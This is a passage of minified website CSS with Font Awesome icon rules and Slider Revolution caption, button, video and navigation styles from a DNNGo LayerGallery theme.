\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.rating{unicode-bidi:bidi-override;direction:rtl;font-size:30px}.rating span.star{font-family:FontAwesome;font-weight:normal;font-style:normal;display:inline-block}.rating span.star:hover{cursor:pointer}.rating span.star:before{content:"\f006";padding-right:5px;color:#777777}.rating span.star:hover:before,.rating span.star:hover~span.star:before{content:"\f005";color:#e3cf7a}
.tp-static-layers{position:absolute;z-index:505;top:0;left:0}.tp-hide-revslider,.tp-caption.tp-hidden-caption{visibility:hidden !important;display:none !important}.tp-caption{z-index:1;white-space:nowrap}.tp-caption-demo .tp-caption{position:relative !important;display:inline-block;margin-bottom:10px;margin-right:20px !important}.tp-caption.whitedivider3px{color:#000000;text-shadow:none;background-color:rgb(255,255,255);background-color:rgba(255,255,255,1);text-decoration:none;min-width:408px;min-height:3px;background-position:initial initial;background-repeat:initial initial;border-width:0;border-color:#000000;border-style:none;}.tp-caption.finewide_large_white{color:#ffffff;text-shadow:none;font-size:60px;line-height:60px;font-weight:300;font-family:"Open Sans",sans-serif;background-color:transparent;text-decoration:none;text-transform:uppercase;letter-spacing:8px;border-width:0;border-color:rgb(0,0,0);border-style:none;}.tp-caption.whitedivider3px{color:#000000;text-shadow:none;background-color:rgb(255,255,255);background-color:rgba(255,255,255,1);text-decoration:none;font-size:0;line-height:0;min-width:468px;min-height:3px;border-width:0;border-color:rgb(0,0,0);border-style:none;}.tp-caption.finewide_medium_white{color:#ffffff;text-shadow:none;font-size:37px;line-height:37px;font-weight:300;font-family:"Open Sans",sans-serif;background-color:transparent;text-decoration:none;text-transform:uppercase;letter-spacing:5px;border-width:0;border-color:rgb(0,0,0);border-style:none;}.tp-caption.boldwide_small_white{font-size:25px;line-height:25px;font-weight:800;font-family:"Open Sans",sans-serif;color:rgb(255,255,255);text-decoration:none;background-color:transparent;text-shadow:none;text-transform:uppercase;letter-spacing:5px;border-width:0;border-color:rgb(0,0,0);border-style:none;}.tp-caption.whitedivider3px_vertical{color:#000000;text-shadow:none;background-color:rgb(255,255,255);background-color:rgba(255,255,255,1);text-decoration:none;font-size:0;line-height:0;min-width:3px;min-height:130px;border-width:0;border-color:rgb(0,0,0);border-style:none;}.tp-caption.finewide_small_white{color:#ffffff;text-shadow:none;font-size:25px;line-height:25px;font-weight:300;font-family:"Open Sans",sans-serif;background-color:transparent;text-decoration:none;text-transform:uppercase;letter-spacing:5px;border-width:0;border-color:rgb(0,0,0);border-style:none;}.tp-caption.finewide_verysmall_white_mw{font-size:13px;line-height:25px;font-weight:400;font-family:"Open Sans",sans-serif;color:#ffffff;text-decoration:none;background-color:transparent;text-shadow:none;text-transform:uppercase;letter-spacing:5px;max-width:470px;white-space:normal !important;border-width:0;border-color:rgb(0,0,0);border-style:none;}.tp-caption.lightgrey_divider{text-decoration:none;background-color:rgb(235,235,235);background-color:rgba(235,235,235,1);width:370px;height:3px;background-position:initial initial;background-repeat:initial initial;border-width:0;border-color:rgb(34,34,34);border-style:none;}.tp-caption.finewide_large_white{color:#FFF;text-shadow:none;font-size:60px;line-height:60px;font-weight:300;font-family:"Open Sans",sans-serif;background-color:rgba(0,0,0,0);text-decoration:none;text-transform:uppercase;letter-spacing:8px;border-width:0;border-color:#000;border-style:none;}.tp-caption.finewide_medium_white{color:#FFF;text-shadow:none;font-size:34px;line-height:34px;font-weight:300;font-family:"Open Sans",sans-serif;background-color:rgba(0,0,0,0);text-decoration:none;text-transform:uppercase;letter-spacing:5px;border-width:0;border-color:#000;border-style:none;}.tp-caption.huge_red{position:absolute;color:rgb(223,75,107);font-weight:400;font-size:150px;line-height:130px;font-family:'Oswald',sans-serif;margin:0;border-width:0;border-style:none;white-space:nowrap;background-color:rgb(45,49,54);padding:0;}.tp-caption.middle_yellow{position:absolute;color:rgb(251,213,114);font-weight:600;font-size:50px;line-height:50px;font-family:'Open Sans',sans-serif;margin:0;border-width:0;border-style:none;white-space:nowrap;}.tp-caption.huge_thin_yellow{position:absolute;color:rgb(251,213,114);font-weight:300;font-size:90px;line-height:90px;font-family:'Open Sans',sans-serif;margin:0;letter-spacing:20px;border-width:0;border-style:none;white-space:nowrap;}.tp-caption.big_dark{position:absolute;color:#333;font-weight:700;font-size:70px;line-height:70px;font-family:"Open Sans";margin:0;border-width:0;border-style:none;white-space:nowrap;}.tp-caption.medium_dark{position:absolute;color:#333;font-weight:300;font-size:40px;line-height:40px;font-family:"Open Sans";margin:0;letter-spacing:5px;border-width:0;border-style:none;white-space:nowrap;}.tp-caption.medium_grey{position:absolute;color:#fff;text-shadow:0 2px 5px rgba(0,0,0,0.5);font-weight:700;font-size:20px;line-height:20px;font-family:Arial;padding:2px 4px;margin:0;border-width:0;border-style:none;background-color:#888;white-space:nowrap;}.tp-caption.small_text{position:absolute;color:#fff;text-shadow:0 2px 5px rgba(0,0,0,0.5);font-weight:700;font-size:14px;line-height:20px;font-family:Arial;margin:0;border-width:0;border-style:none;white-space:nowrap;}.tp-caption.medium_text{position:absolute;color:#fff;text-shadow:0 2px 5px rgba(0,0,0,0.5);font-weight:700;font-size:20px;line-height:20px;font-family:Arial;margin:0;border-width:0;border-style:none;white-space:nowrap;}.tp-caption.large_bold_white_25{font-size:55px;line-height:65px;font-weight:700;font-family:"Open Sans";color:#fff;text-decoration:none;background-color:transparent;text-align:center;text-shadow:#000 0 5px 10px;border-width:0;border-color:rgb(255,255,255);border-style:none;}.tp-caption.medium_text_shadow{font-size:25px;line-height:25px;font-weight:600;font-family:"Open Sans";color:#fff;text-decoration:none;background-color:transparent;text-align:center;text-shadow:#000 0 5px 10px;border-width:0;border-color:rgb(255,255,255);border-style:none;}.tp-caption.large_text{position:absolute;color:#fff;text-shadow:0 2px 5px rgba(0,0,0,0.5);font-weight:700;font-size:40px;line-height:40px;font-family:Arial;margin:0;border-width:0;border-style:none;white-space:nowrap;}.tp-caption.medium_bold_grey{font-size:30px;line-height:30px;font-weight:800;font-family:"Open Sans";color:rgb(102,102,102);text-decoration:none;background-color:transparent;text-shadow:none;margin:0;padding:1px 4px 0;border-width:0;border-color:rgb(255,214,88);border-style:none;}.tp-caption.very_large_text{position:absolute;color:#fff;text-shadow:0 2px 5px rgba(0,0,0,0.5);font-weight:700;font-size:60px;line-height:60px;font-family:Arial;margin:0;border-width:0;border-style:none;white-space:nowrap;letter-spacing:-2px;}.tp-caption.very_big_white{position:absolute;color:#fff;text-shadow:none;font-weight:800;font-size:60px;line-height:60px;font-family:Arial;margin:0;border-width:0;border-style:none;white-space:nowrap;padding:0 4px;padding-top:1px;background-color:#000;}.tp-caption.very_big_black{position:absolute;color:#000;text-shadow:none;font-weight:700;font-size:60px;line-height:60px;font-family:Arial;margin:0;border-width:0;border-style:none;white-space:nowrap;padding:0 4px;padding-top:1px;background-color:#fff;}.tp-caption.modern_medium_fat{position:absolute;color:#000;text-shadow:none;font-weight:800;font-size:24px;line-height:20px;font-family:"Open Sans",sans-serif;margin:0;border-width:0;border-style:none;white-space:nowrap;}.tp-caption.modern_medium_fat_white{position:absolute;color:#fff;text-shadow:none;font-weight:800;font-size:24px;line-height:20px;font-family:"Open Sans",sans-serif;margin:0;border-width:0;border-style:none;white-space:nowrap;}.tp-caption.modern_medium_light{position:absolute;color:#000;text-shadow:none;font-weight:300;font-size:24px;line-height:20px;font-family:"Open Sans",sans-serif;margin:0;border-width:0;border-style:none;white-space:nowrap;}.tp-caption.modern_big_bluebg{position:absolute;color:#fff;text-shadow:none;font-weight:800;font-size:30px;line-height:36px;font-family:"Open Sans",sans-serif;padding:3px 10px;margin:0;border-width:0;border-style:none;background-color:#4e5b6c;letter-spacing:0;}.tp-caption.modern_big_redbg{position:absolute;color:#fff;text-shadow:none;font-weight:300;font-size:30px;line-height:36px;font-family:"Open Sans",sans-serif;padding:3px 10px;padding-top:1px;margin:0;border-width:0;border-style:none;background-color:#de543e;letter-spacing:0;}.tp-caption.modern_small_text_dark{position:absolute;color:#555;text-shadow:none;font-size:14px;line-height:22px;font-family:Arial;margin:0;border-width:0;border-style:none;white-space:nowrap;}.tp-caption.boxshadow{-moz-box-shadow:0 0 20px rgba(0,0,0,0.5);-webkit-box-shadow:0 0 20px rgba(0,0,0,0.5);box-shadow:0 0 20px rgba(0,0,0,0.5);}.tp-caption.black{color:#000;text-shadow:none;}.tp-caption.noshadow{text-shadow:none;}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out;}.tp-caption a:hover{color:#ffa902;}.tp-caption.thinheadline_dark{position:absolute;color:rgba(0,0,0,0.85);text-shadow:none;font-weight:300;font-size:30px;line-height:30px;font-family:"Open Sans";background-color:transparent;}.tp-caption.thintext_dark{position:absolute;color:rgba(0,0,0,0.85);text-shadow:none;font-weight:300;font-size:16px;line-height:26px;font-family:"Open Sans";background-color:transparent;}.tp-caption.medium_bg_red a{color:#fff;text-decoration:none;}.tp-caption.medium_bg_red a:hover{color:#fff;text-decoration:underline;}.tp-caption.smoothcircle{font-size:30px;line-height:75px;font-weight:800;font-family:"Open Sans";color:rgb(255,255,255);text-decoration:none;background-color:rgb(0,0,0);background-color:rgba(0,0,0,0.498039);padding:50px 25px;text-align:center;border-radius:500px 500px 500px 500px;border-width:0;border-color:rgb(0,0,0);border-style:none;}.tp-caption.largeblackbg{font-size:50px;line-height:70px;font-weight:300;font-family:"Open Sans";color:rgb(255,255,255);text-decoration:none;background-color:rgb(0,0,0);padding:0 20px 5px;text-shadow:none;border-width:0;border-color:rgb(255,255,255);border-style:none;}.tp-caption.largepinkbg{position:absolute;color:#fff;text-shadow:none;font-weight:300;font-size:50px;line-height:70px;font-family:"Open Sans";background-color:#db4360;padding:0 20px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.tp-caption.largewhitebg{position:absolute;color:#000;text-shadow:none;font-weight:300;font-size:50px;line-height:70px;font-family:"Open Sans";background-color:#fff;padding:0 20px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.tp-caption.largegreenbg{position:absolute;color:#fff;text-shadow:none;font-weight:300;font-size:50px;line-height:70px;font-family:"Open Sans";background-color:#67ae73;padding:0 20px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.tp-caption.excerpt{font-size:36px;line-height:36px;font-weight:700;font-family:Arial;color:#ffffff;text-decoration:none;background-color:rgba(0,0,0,1);text-shadow:none;margin:0;letter-spacing:-1.5px;padding:1px 4px 0 4px;width:150px;white-space:normal !important;height:auto;border-width:0;border-color:rgb(255,255,255);border-style:none;}.tp-caption.large_bold_grey{font-size:60px;line-height:60px;font-weight:800;font-family:"Open Sans";color:rgb(102,102,102);text-decoration:none;background-color:transparent;text-shadow:none;margin:0;padding:1px 4px 0;border-width:0;border-color:rgb(255,214,88);border-style:none;}.tp-caption.medium_thin_grey{font-size:34px;line-height:30px;font-weight:300;font-family:"Open Sans";color:rgb(102,102,102);text-decoration:none;background-color:transparent;padding:1px 4px 0;text-shadow:none;margin:0;border-width:0;border-color:rgb(255,214,88);border-style:none;}.tp-caption.small_thin_grey{font-size:18px;line-height:26px;font-weight:300;font-family:"Open Sans";color:rgb(117,117,117);text-decoration:none;background-color:transparent;padding:1px 4px 0;text-shadow:none;margin:0;border-width:0;border-color:rgb(255,214,88);border-style:none;}.tp-caption.lightgrey_divider{text-decoration:none;background-color:rgba(235,235,235,1);width:370px;height:3px;background-position:initial initial;background-repeat:initial initial;border-width:0;border-color:rgb(34,34,34);border-style:none;}.tp-caption.large_bold_darkblue{font-size:58px;line-height:60px;font-weight:800;font-family:"Open Sans";color:rgb(52,73,94);text-decoration:none;background-color:transparent;border-width:0;border-color:rgb(255,214,88);border-style:none;}.tp-caption.medium_bg_darkblue{font-size:20px;line-height:20px;font-weight:800;font-family:"Open Sans";color:rgb(255,255,255);text-decoration:none;background-color:rgb(52,73,94);padding:10px;border-width:0;border-color:rgb(255,214,88);border-style:none;}.tp-caption.medium_bold_red{font-size:24px;line-height:30px;font-weight:800;font-family:"Open Sans";color:rgb(227,58,12);text-decoration:none;background-color:transparent;padding:0;border-width:0;border-color:rgb(255,214,88);border-style:none;}.tp-caption.medium_light_red{font-size:21px;line-height:26px;font-weight:300;font-family:"Open Sans";color:rgb(227,58,12);text-decoration:none;background-color:transparent;padding:0;border-width:0;border-color:rgb(255,214,88);border-style:none;}.tp-caption.medium_bg_red{font-size:20px;line-height:20px;font-weight:800;font-family:"Open Sans";color:rgb(255,255,255);text-decoration:none;background-color:rgb(227,58,12);padding:10px;border-width:0;border-color:rgb(255,214,88);border-style:none;}.tp-caption.medium_bold_orange{font-size:24px;line-height:30px;font-weight:800;font-family:"Open Sans";color:rgb(243,156,18);text-decoration:none;background-color:transparent;border-width:0;border-color:rgb(255,214,88);border-style:none;}.tp-caption.medium_bg_orange{font-size:20px;line-height:20px;font-weight:800;font-family:"Open Sans";color:rgb(255,255,255);text-decoration:none;background-color:rgb(243,156,18);padding:10px;border-width:0;border-color:rgb(255,214,88);border-style:none;}.tp-caption.grassfloor{text-decoration:none;background-color:rgba(160,179,151,1);width:4000px;height:150px;border-width:0;border-color:rgb(34,34,34);border-style:none;}.tp-caption.large_bold_white{font-size:58px;line-height:60px;font-weight:800;font-family:"Open Sans";color:rgb(255,255,255);text-decoration:none;background-color:transparent;border-width:0;border-color:rgb(255,214,88);border-style:none;}.tp-caption.medium_light_white{font-size:30px;line-height:36px;font-weight:300;font-family:"Open Sans";color:rgb(255,255,255);text-decoration:none;background-color:transparent;padding:0;border-width:0;border-color:rgb(255,214,88);border-style:none;}.tp-caption.mediumlarge_light_white{font-size:34px;line-height:40px;font-weight:300;font-family:"Open Sans";color:rgb(255,255,255);text-decoration:none;background-color:transparent;padding:0;border-width:0;border-color:rgb(255,214,88);border-style:none;}.tp-caption.mediumlarge_light_white_center{font-size:34px;line-height:40px;font-weight:300;font-family:"Open Sans";color:#ffffff;text-decoration:none;background-color:transparent;padding:0 0 0 0;text-align:center;border-width:0;border-color:rgb(255,214,88);border-style:none;}.tp-caption.medium_bg_asbestos{font-size:20px;line-height:20px;font-weight:800;font-family:"Open Sans";color:rgb(255,255,255);text-decoration:none;background-color:rgb(127,140,141);padding:10px;border-width:0;border-color:rgb(255,214,88);border-style:none;}.tp-caption.medium_light_black{font-size:30px;line-height:36px;font-weight:300;font-family:"Open Sans";color:rgb(0,0,0);text-decoration:none;background-color:transparent;padding:0;border-width:0;border-color:rgb(255,214,88);border-style:none;}.tp-caption.large_bold_black{font-size:58px;line-height:60px;font-weight:800;font-family:"Open Sans";color:rgb(0,0,0);text-decoration:none;background-color:transparent;border-width:0;border-color:rgb(255,214,88);border-style:none;}.tp-caption.mediumlarge_light_darkblue{font-size:34px;line-height:40px;font-weight:300;font-family:"Open Sans";color:rgb(52,73,94);text-decoration:none;background-color:transparent;padding:0;border-width:0;border-color:rgb(255,214,88);border-style:none;}.tp-caption.small_light_white{font-size:17px;line-height:28px;font-weight:300;font-family:"Open Sans";color:rgb(255,255,255);text-decoration:none;background-color:transparent;padding:0;border-width:0;border-color:rgb(255,214,88);border-style:none;}.tp-caption.roundedimage{border-width:0;border-color:rgb(34,34,34);border-style:none;}.tp-caption.large_bg_black{font-size:40px;line-height:40px;font-weight:800;font-family:"Open Sans";color:rgb(255,255,255);text-decoration:none;background-color:rgb(0,0,0);padding:10px 20px 15px;border-width:0;border-color:rgb(255,214,88);border-style:none;}.tp-caption.mediumwhitebg{font-size:30px;line-height:30px;font-weight:300;font-family:"Open Sans";color:rgb(0,0,0);text-decoration:none;background-color:rgb(255,255,255);padding:5px 15px 10px;text-shadow:none;border-width:0;border-color:rgb(0,0,0);border-style:none;}.tp-caption.medium_bg_orange_new1{font-size:20px;line-height:20px;font-weight:800;font-family:"Open Sans";color:rgb(255,255,255);text-decoration:none;background-color:rgb(243,156,18);padding:10px;border-width:0;border-color:rgb(255,214,88);border-style:none;}.tp-caption.boxshadow{-moz-box-shadow:0 0 20px rgba(0,0,0,0.5);-webkit-box-shadow:0 0 20px rgba(0,0,0,0.5);box-shadow:0 0 20px rgba(0,0,0,0.5);}.tp-caption.black{color:#000;text-shadow:none;font-weight:300;font-size:19px;line-height:19px;font-family:'Open Sans',sans;}.tp-caption.noshadow{text-shadow:none;}.tp_inner_padding{box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;max-height:none !important;}.tp-caption .frontcorner{width:0;height:0;border-left:40px solid transparent;border-right:0 solid transparent;border-top:40px solid #00A8FF;position:absolute;left:-40px;top:0;}.tp-caption .backcorner{width:0;height:0;border-left:0 solid transparent;border-right:40px solid transparent;border-bottom:40px solid #00A8FF;position:absolute;right:0;top:0;}.tp-caption .frontcornertop{width:0;height:0;border-left:40px solid transparent;border-right:0 solid transparent;border-bottom:40px solid #00A8FF;position:absolute;left:-40px;top:0;}.tp-caption .backcornertop{width:0;height:0;border-left:0 solid transparent;border-right:40px solid transparent;border-top:40px solid #00A8FF;position:absolute;right:0;top:0;}img.tp-slider-alternative-image{width:100%;height:auto;}.tp-simpleresponsive .button{padding:6px 13px 5px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;height:30px;cursor:pointer;color:#fff !important;text-shadow:0 1px 1px rgba(0,0,0,0.6) !important;font-size:15px;line-height:45px !important;background:url("/DesktopModules/DNNGo_LayerGallery/Effects/Effect_01_SliderRevolution3D/Themes/defaultskin/images/gradient/g30.png") repeat-x top;font-family:arial,sans-serif;font-weight:bold;letter-spacing:-1px;}.tp-simpleresponsive .button.big{color:#fff;text-shadow:0 1px 1px rgba(0,0,0,0.6);font-weight:bold;padding:9px 20px;font-size:19px;line-height:57px !important;background:url("/DesktopModules/DNNGo_LayerGallery/Effects/Effect_01_SliderRevolution3D/Themes/defaultskin/images/gradient/g40.png") repeat-x top}.tp-simpleresponsive .purchase:hover,.tp-simpleresponsive .button:hover,.tp-simpleresponsive .button.big:hover{background-position:bottom,15px 11px}@media only screen and (min-width:768px) and (max-width:959px){}@media only screen and (min-width:480px) and (max-width:767px){.tp-simpleresponsive .button{padding:4px 8px 3px;line-height:25px !important;font-size:11px !important;font-weight:normal;}.tp-simpleresponsive a.button{-webkit-transition:none;-moz-transition:none;-o-transition:none;-ms-transition:none;}}@media only screen and (min-width:0) and (max-width:479px){.tp-simpleresponsive .button{padding:2px 5px 2px;line-height:20px !important;font-size:10px !important}.tp-simpleresponsive a.button{-webkit-transition:none;-moz-transition:none;-o-transition:none;-ms-transition:none;}}.tp-simpleresponsive .button.green,.tp-simpleresponsive .button:hover.green,.tp-simpleresponsive .purchase.green,.tp-simpleresponsive .purchase:hover.green{background-color:#21a117;-webkit-box-shadow:0 3px 0 0 #104d0b;-moz-box-shadow:0 3px 0 0 #104d0b;box-shadow:0 3px 0 0 #104d0b;}.tp-simpleresponsive .button.blue,.tp-simpleresponsive .button:hover.blue,.tp-simpleresponsive .purchase.blue,.tp-simpleresponsive .purchase:hover.blue{background-color:#1d78cb;-webkit-box-shadow:0 3px 0 0 #0f3e68;-moz-box-shadow:0 3px 0 0 #0f3e68;box-shadow:0 3px 0 0 #0f3e68}.tp-simpleresponsive .button.red,.tp-simpleresponsive .button:hover.red,.tp-simpleresponsive .purchase.red,.tp-simpleresponsive .purchase:hover.red{background-color:#cb1d1d;-webkit-box-shadow:0 3px 0 0 #7c1212;-moz-box-shadow:0 3px 0 0 #7c1212;box-shadow:0 3px 0 0 #7c1212}.tp-simpleresponsive .button.orange,.tp-simpleresponsive .button:hover.orange,.tp-simpleresponsive .purchase.orange,.tp-simpleresponsive .purchase:hover.orange{background-color:#ff7700;-webkit-box-shadow:0 3px 0 0 #a34c00;-moz-box-shadow:0 3px 0 0 #a34c00;box-shadow:0 3px 0 0 #a34c00}.tp-simpleresponsive .button.darkgrey,.tp-simpleresponsive .button.grey,.tp-simpleresponsive .button:hover.darkgrey,.tp-simpleresponsive .button:hover.grey,.tp-simpleresponsive .purchase.darkgrey,.tp-simpleresponsive .purchase:hover.darkgrey{background-color:#555;-webkit-box-shadow:0 3px 0 0 #222;-moz-box-shadow:0 3px 0 0 #222;box-shadow:0 3px 0 0 #222}.tp-simpleresponsive .button.lightgrey,.tp-simpleresponsive .button:hover.lightgrey,.tp-simpleresponsive .purchase.lightgrey,.tp-simpleresponsive .purchase:hover.lightgrey{background-color:#888;-webkit-box-shadow:0 3px 0 0 #555;-moz-box-shadow:0 3px 0 0 #555;box-shadow:0 3px 0 0 #555}.fullscreen-container{width:100%;position:relative;padding:0;}.fullwidthbanner-container{width:100%;position:relative;padding:0;overflow:hidden;}.fullwidthbanner-container .fullwidthbanner{width:100%;position:relative;}.tp-simpleresponsive .caption,.tp-simpleresponsive .tp-caption{position:absolute;visibility:hidden;-webkit-font-smoothing:antialiased !important;}.tp-simpleresponsive img{max-width:none}.noFilterClass{filter:none !important;}.tp-bannershadow{position:absolute;margin-left:auto;margin-right:auto;-moz-user-select:none;-khtml-user-select:none;-webkit-user-select:none;-o-user-select:none;}.tp-bannershadow.tp-shadow1{background:url("/DesktopModules/DNNGo_LayerGallery/Effects/Effect_01_SliderRevolution3D/Themes/defaultskin/images/shadow1.png") no-repeat;background-size:100% 100%;width:890px;height:60px;bottom:-60px}.tp-bannershadow.tp-shadow2{background:url("/DesktopModules/DNNGo_LayerGallery/Effects/Effect_01_SliderRevolution3D/Themes/defaultskin/images/shadow2.png") no-repeat;background-size:100% 100%;width:890px;height:60px;bottom:-60px}.tp-bannershadow.tp-shadow3{background:url("/DesktopModules/DNNGo_LayerGallery/Effects/Effect_01_SliderRevolution3D/Themes/defaultskin/images/shadow3.png") no-repeat;background-size:100% 100%;width:890px;height:60px;bottom:-60px}.caption.fullscreenvideo{left:0;top:0;position:absolute;width:100%;height:100%}.caption.fullscreenvideo iframe,.caption.fullscreenvideo video{width:100% !important;height:100% !important;display:none}.tp-caption.fullscreenvideo{left:0;top:0;position:absolute;width:100%;height:100%}.tp-caption.fullscreenvideo iframe,.tp-caption.fullscreenvideo iframe video{width:100% !important;height:100% !important;display:none}.fullcoveredvideo video,.fullscreenvideo video{background:#000}.fullcoveredvideo .tp-poster{background-position:center center;background-size:cover;width:100%;height:100%;top:0;left:0}.html5vid.videoisplaying .tp-poster{display:none}.tp-video-play-button{background:#000;background:rgba(0,0,0,0.3);padding:5px;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;position:absolute;top:50%;left:50%;font-size:40px;color:#FFF;z-index:3;margin-top:-27px;margin-left:-28px;text-align:center;cursor:pointer;}.html5vid .tp-revstop{width:15px;height:20px;border-left:5px solid #fff;border-right:5px solid #fff;position:relative;margin:10px 20px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.html5vid .tp-revstop{display:none}.html5vid.videoisplaying .revicon-right-dir{display:none}.html5vid.videoisplaying .tp-revstop{display:block}.html5vid.videoisplaying .tp-video-play-button{display:none}.html5vid:hover .tp-video-play-button{display:block}.fullcoveredvideo .tp-video-play-button{display:none !important}.tp-video-controls{position:absolute;bottom:0;left:0;right:0;padding:5px;opacity:0;-webkit-transition:opacity .3s;-moz-transition:opacity .3s;-o-transition:opacity .3s;-ms-transition:opacity .3s;transition:opacity .3s;background-color:rgba(0,0,0,0.5);display:table;max-width:100%;overflow:hidden;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;}.tp-caption:hover .tp-video-controls{opacity:.9;}.tp-video-button{background:rgba(255,255,255,0.1);border:0;cursor:pointer;width:50px;height:24px;overflow:hidden;color:#fff;padding:0;margin:0;outline:none;-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px;border-radius:3px;font-size:12px;text-align:center;transition:background-color ease-in 200ms;-moz-transition:background-color ease-in 200ms;-webkit-transition:background-color ease-in 200ms;-o-transition:background-color ease-in 200ms;-ms-transition:background-color ease-in 200ms;}.tp-video-button.tp-vid-mute{width:50px;}.tp-video-button.tp-vid-full-screen{width:70px;font-size:12px;}.tp-video-button:hover{cursor:pointer;background:rgba(0,0,0,0.5);}.tp-video-button-wrap,.tp-video-seek-bar-wrap,.tp-video-vol-bar-wrap{padding:0 5px;display:table-cell;}.tp-video-seek-bar-wrap{width:80%}.tp-video-vol-bar-wrap{width:20%}.tp-volume-bar,.tp-seek-bar{width:100%;cursor:pointer;outline:none;line-height:12px;margin:0;padding:0;}.tp-dottedoverlay{background-repeat:repeat;width:100%;height:100%;position:absolute;top:0;left:0;z-index:4}.tp-dottedoverlay.twoxtwo{background:url("/DesktopModules/DNNGo_LayerGallery/Effects/Effect_01_SliderRevolution3D/Themes/defaultskin/images/gridtile.png")}.tp-dottedoverlay.twoxtwowhite{background:url("/DesktopModules/DNNGo_LayerGallery/Effects/Effect_01_SliderRevolution3D/Themes/defaultskin/images/gridtile_white.png")}.tp-dottedoverlay.threexthree{background:url("/DesktopModules/DNNGo_LayerGallery/Effects/Effect_01_SliderRevolution3D/Themes/defaultskin/images/gridtile_3x3.png")}.tp-dottedoverlay.threexthreewhite{background:url("/DesktopModules/DNNGo_LayerGallery/Effects/Effect_01_SliderRevolution3D/Themes/defaultskin/images/gridtile_3x3_white.png")}.tpclear{clear:both}.tp-bullets{z-index:1000;position:absolute;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-opacity:1;-khtml-opacity:1;opacity:1;-webkit-transition:opacity 0.2s ease-out;-moz-transition:opacity 0.2s ease-out;-o-transition:opacity 0.2s ease-out;-ms-transition:opacity 0.2s ease-out;-webkit-transform:translateZ(5px);}.tp-bullets.hidebullets{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-opacity:0;-khtml-opacity:0;opacity:0;}.tp-bullets.simplebullets.navbar{border:1px solid #666;border-bottom:1px solid #444;background:url("/DesktopModules/DNNGo_LayerGallery/Effects/Effect_01_SliderRevolution3D/Themes/defaultskin/images/boxed_bgtile.png");height:40px;padding:0 10px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.tp-bullets.simplebullets.navbar-old{background:url("/DesktopModules/DNNGo_LayerGallery/Effects/Effect_01_SliderRevolution3D/Themes/defaultskin/images/navigdots_bgtile.png");height:35px;padding:0 10px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.tp-bullets.simplebullets.round .bullet{cursor:pointer;position:relative;background:url("/DesktopModules/DNNGo_LayerGallery/Effects/Effect_01_SliderRevolution3D/Themes/defaultskin/images/bullet.png") no-Repeat top left;width:20px;height:20px;margin-right:0;float:left;margin-top:0;margin-left:3px}.tp-bullets.simplebullets.round .bullet.last{margin-right:3px}.tp-bullets.simplebullets.round-old .bullet{cursor:pointer;position:relative;background:url("/DesktopModules/DNNGo_LayerGallery/Effects/Effect_01_SliderRevolution3D/Themes/defaultskin/images/bullets.png") no-Repeat bottom left;width:23px;height:23px;margin-right:0;float:left;margin-top:0}.tp-bullets.simplebullets.round-old .bullet.last{margin-right:0}.tp-bullets.simplebullets.square .bullet{cursor:pointer;position:relative;background:url("/DesktopModules/DNNGo_LayerGallery/Effects/Effect_01_SliderRevolution3D/Themes/defaultskin/images/bullets2.png") no-Repeat bottom left;width:19px;height:19px;margin-right:0;float:left;margin-top:0}.tp-bullets.simplebullets.square .bullet.last{margin-right:0}.tp-bullets.simplebullets.square-old .bullet{cursor:pointer;position:relative;background:url("/DesktopModules/DNNGo_LayerGallery/Effects/Effect_01_SliderRevolution3D/Themes/defaultskin/images/bullets2.png") no-Repeat bottom left;width:19px;height:19px;margin-right:0;float:left;margin-top:0}.tp-bullets.simplebullets.square-old .bullet.last{margin-right:0}.tp-bullets.simplebullets.navbar .bullet{cursor:pointer;position:relative;background:url("/DesktopModules/DNNGo_LayerGallery/Effects/Effect_01_SliderRevolution3D/Themes/defaultskin/images/bullet_boxed.png") no-Repeat top left;width:18px;height:19px;margin-right:5px;float:left;margin-top:0}.tp-bullets.simplebullets.navbar .bullet.first{margin-left:0 !important}.tp-bullets.simplebullets.navbar .bullet.last{margin-right:0 !important}.tp-bullets.simplebullets.navbar-old .bullet{cursor:pointer;position:relative;background:url("/DesktopModules/DNNGo_LayerGallery/Effects/Effect_01_SliderRevolution3D/Themes/defaultskin/images/navigdots.png") no-Repeat bottom left;width:15px;height:15px;margin-left:5px !important;margin-right:5px !important;float:left;margin-top:10px}.tp-bullets.simplebullets.navbar-old .bullet.first{margin-left:0 